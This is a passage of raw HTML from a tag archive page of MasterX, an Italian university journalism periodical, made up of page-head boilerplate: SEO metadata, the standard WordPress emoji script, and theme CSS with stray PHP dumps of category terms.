

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/tag/tuono-pettinato/
body_size: 105083
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tuono pettinato Archivi - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/tag/tuono-pettinato/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tuono pettinato Archivi - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/tag/tuono-pettinato/" />
	<meta property="og:site_name" content="MasterX" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://masterx.iulm.it/tag/tuono-pettinato/","url":"https://masterx.iulm.it/tag/tuono-pettinato/","name":"tuono pettinato Archivi - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/tag/tuono-pettinato/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/tag/tuono-pettinato/#primaryimage"},"thumbnailUrl":"","breadcrumb":{"@id":"https://masterx.iulm.it/tag/tuono-pettinato/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/tag/tuono-pettinato/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/tag/tuono-pettinato/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"tuono pettinato"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; tuono pettinato Feed del tag" href="https://masterx.iulm.it/tag/tuono-pettinato/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mgl-css-css' href='https://masterx.iulm.it/wp-content/plugins/meow-gallery/app/style.min.css?ver=1767637285' type='text/css' media='all' />
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16894 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(161)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(161)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(213)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(213)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(12592)["name"]=>string(10) "Astronomia"["slug"]=>string(10) "astronomia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12582)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10564)["count"]=>int(14)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12592)["category_count"]=>int(14)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Astronomia"["category_nicename"]=>string(10) "astronomia"["category_parent"]=>int(10564)}.post-meta.style1 a.cat-astronomia { color:; }.post-meta.style2 a.cat-astronomia { background-color:; }.post .post-content .category_title.catstyle-style12592 h2 a:hover { color:; }object(WP_Term)#16893 (17) {["term_id"]=>int(12425)["name"]=>string(10) "Attualità"["slug"]=>string(9) "attualita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12415)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(215)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12425)["category_count"]=>int(215)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Attualità"["category_nicename"]=>string(9) "attualita"["category_parent"]=>int(0)}.post-meta.style1 a.cat-attualita { color:; }.post-meta.style2 a.cat-attualita { background-color:; }.post .post-content .category_title.catstyle-style12425 h2 a:hover { color:; }object(WP_Term)#16894 (17) {["term_id"]=>int(12424)["name"]=>string(7) "ChatGPT"["slug"]=>string(7) "chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) 